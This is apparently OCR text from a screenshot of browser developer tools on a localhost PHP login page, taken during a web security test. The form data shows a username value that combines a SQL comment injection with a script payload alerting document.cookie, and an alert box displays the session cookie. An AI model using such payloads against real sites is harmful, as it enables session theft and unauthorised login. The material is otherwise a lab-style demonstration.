 localhost/index.php
localhost/index.php
1
localhost says
PHPSESSID=25b0jogpd2mpkk839otop29kpj
OK
plication Security Lighthouse Recorder
Filter
10
60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
index.php
▾Form Data view source view URL-encoded
username: admin' #<script>alert(document.cookie)</script>
password: 1234
1 requests 361 B t
Console Issues
top ▼ Filter Default levels ▼ No Issues
>